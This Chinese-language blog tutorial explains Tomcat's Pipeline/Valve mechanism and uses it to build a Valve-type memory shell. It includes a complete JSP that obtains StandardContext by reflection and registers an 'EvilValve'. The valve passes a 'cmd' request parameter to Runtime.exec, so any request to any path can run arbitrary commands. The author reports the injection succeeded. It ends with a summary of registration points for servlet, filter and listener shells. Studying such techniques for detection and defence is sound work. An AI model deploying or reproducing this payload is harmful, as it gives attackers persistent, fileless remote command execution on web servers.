一.前置知识

之前了解学习到 tomcat 的 4 种包含关系的容器,它们分别是:Engine,Host,Context,Wrapper
每个 Tomcat 容器组件(Engine、Host、Context、Wrapper)都有一条自己的 Pipeline(管道),请求像水流一样依次经过管道(Pipeline)上的各个 Valve(阀门),最后被末端的基础 Valve 处理并返回响应。当 tomcat 接受请求时,connector 连接器进行解析,然后发送到 Container 进行处理。那么我们的消息又是怎么在四类子容器中层层传递,最终送到 Servlet 进行处理的呢?这里涉及到的机制就是如上所说的 Tomcat 管道机制。
**末端的基础 Valve: **这个 Valve 也被称之为 basic,它始终位于末端最后执行,它在业务上面的表现是封装了具体的请求处理和输出响应。
Pipeline 提供了 addValve 方法,可以添加新 Valve 在 basic 之前,并按照添加顺序执行。
那么也就和 filterChain 链一样了,能够进行添加修修改,在 Pipeline 种任意添加 Valve
原理如图:
典型调用流程:;
1
2
| Connector -> Request -> Engine(Pipeline) -> Host(Pipeline) -> Context(Pipeline) -> Wrapper(Pipeline) -> Servlet
|
Engine、Host、Context、Wrapper 四个容器各自维护一个 StandardPipeline 实例,每个 Pipeline 的末端都有一个 Basic Valve,分别对应 StandardEngineValve、StandardHostValve、StandardContextValve 和 StandardWrapperValve。
二.分析
一个基础的 valve,然后用 addValve 将它添加进去
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| package valve;
import org.apache.catalina.connector.Request;
import org.apache.catalina.connector.Response;
import org.apache.catalina.valves.ValveBase;
import javax.servlet.ServletException;
import java.io.IOException;
public class valve extends ValveBase {
@Override
public void invoke(Request request, Response response) throws IOException {
System.out.println("Valve 被成功调用");
}
}
|
Pipeline 实现类为 StandardPipeline,它无法直接获取,结合我们之前能获取到 standardContext 的经验,就去 StandardContext 里面看看有没有能获取到 StandardPipeline 的手段,注意到下图这个方法里有东西,跟进去看一下

返回一个 Pipeline 类对象,所以 standradContext.getPipeline 获取 StandardPipeline

所以攻击的思路就是:先获取 standardContext,调用 getPipeline()获取 StandardPipeline,然后调用 addValve 方法,将恶意 valve 注册进去。
三.构造
获取 standardContext
1
2
3
4
5
6
7
8
9
| <%
ServletContext servletContext = request.getSession().getServletContext();
Field appContextField = servletContext.getClass().getDeclaredField("context");
appContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext);
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);
%>
|
恶意类:
1
2
3
4
5
6
7
8
9
10
11
12
| <%
class EvilValve extends ValveBase {
@Override
public void invoke(Request request, Response response) throws IOException {
System.out.println("111");
try {
Runtime.getRuntime().exec(request.getParameter("cmd"));
} catch (Exception e) {
} } }
%>
|
进行注册
1
2
3
4
|
standardContext.getPipeline().addValve(new EvilValve());
out.println("inject success");
|
完整:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| <html>
<head>
<title>Title</title>
</head>
<body>
<%
    class EvilValve extends ValveBase {

        @Override
        public void invoke(Request request, Response response) throws IOException {
            System.out.println("111");
            try {
                Runtime.getRuntime().exec(request.getParameter("cmd"));
            } catch (Exception e) {

            } } }
%>
<%
ServletContext servletContext = request.getSession().getServletContext();
Field appContextField = servletContext.getClass().getDeclaredField("context");
appContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext);
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);
standardContext.getPipeline().addValve(new EvilValve());
out.println("inject success");
%>
</body>
</html>
|

访问 addValve.jsp 后成功写入,之后访问任意路径,加上参数执行成功
四.加载小分析
小思考:valve 是在什么时候被加载的呢?
是从 context 中被加载的:

回看之前接收 http 请求后,来到的适配器方法这里,他首先获得的第一层容器是 Engine,如下图:



然后接着套娃般的一层一层的往里调用 invoke


对对对这里就是之前分析的时候遇到的很多 invoke,见下图,但是这里访问后调试到这里进入不去了,现在是在 context,getNext()获取的是 context 中 pipeline 的下一个 valve
总的来说 invoke 这里流程如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| 访问
↓
StandardEngineValve.invoke()
↓ (this.getNext().invoke())
StandardHostValve.invoke()
↓ (this.getNext().invoke())
StandardContextValve.invoke()
↓ (this.getNext().invoke())
↓ **这里返回的是 Context Pipeline 中的下一个 Valve**
↓ 如果注册了恶意 Valve,就是 MemValve.invoke()
↓ 如果恶意 Valve 没拦截,继续:
StandardContextValve.invoke() 方法尾部
↓
wrapper.getPipeline().getFirst().invoke()
↓
StandardWrapperValve.invoke()
↓
FilterChain.doFilter()
↓
Servlet
|
五.小结
学习了四种类型的内存马,确实感觉越来越顺手了,要构造需要注意以下几点:
重点分析恶意类怎么注册进去的,了解加载恶意类的流程
其实从上面加载的东西,也能总结出来:
filter,valve 型,访问任意路径都会触发攻击
注册点:
serv let 核心逻辑是: 动态执行 configureContext 中的 Servlet 注册逻辑:,StandardContext.addchild()及路径的一些设置
filter 核心逻辑是:动态构造 FilterDef 和 FilterMap 对象,通过 StandardContext.addFilterDef()和 addFilterMap()完成注册。
listener 核心逻辑是:通过 StandardContext.addApplicationListener()或 addApplicationEventListener()动态注册 listener 实例。
valve: StandardContext.getPipeline.addValve()